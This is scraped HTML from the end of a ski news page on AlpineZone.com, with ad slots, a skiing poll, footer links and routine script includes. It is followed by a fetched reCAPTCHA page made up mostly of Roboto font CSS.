<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="702709e859" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"3404 http:\/\/127.0.0.1\/wordpress90\/?p=3404","disqusShortname":"alpinezn","disqusTitle":"First Storm of 2012 Drops 16 Inches on Killington Resort","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/first-storm-of-2012-drops-16-inches-on-killington-resort\/","postId":"3404"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-16 18:34:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i0mhgjh74vfm
body_size: 48550
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
